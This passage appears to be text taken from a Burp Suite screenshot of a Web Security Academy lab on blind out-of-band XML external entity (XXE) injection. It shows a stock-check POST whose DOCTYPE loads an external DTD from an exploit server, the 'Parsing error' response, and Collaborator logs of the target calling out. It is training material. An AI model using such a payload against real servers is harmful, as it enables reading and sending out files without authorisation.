 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac651fcc1e53fe93802b3d0300fc00ac.web-security-academy.net
Connection: close
Content-Length: 232
Origin: https://ac651fcc1e53fe93802b3d0300fc00ac.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://ac651fcc1e53fe93802b3d0300fc00ac.web-security-academy.net/product?productI
d=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=YxtUSMGu0dt5IortGILgAZFMSXpGX3NR
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://acbd1fa31efefec080213d16013f0047.web-security-academy.net/exploit"> %xxe;]>
<stockCheck><productId>2</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 15
"Parsing error"
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2019-十... HTTP bdsq90oxpb1rra66dno7hb6orfx5lu
2 2019-十... DNS bdsq90oxpb1rra66dno7hb6orfx5lu
Description Request to Collaborator Response from Collab
Raw Params Headers Hex
GET /?x=d9b68707f309 HTTP/1.1
User-Agent: Java/11.0.1
Host: bdsq90oxpb1rra66dno7hb6orfx5lu.burpcollaborator.net
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive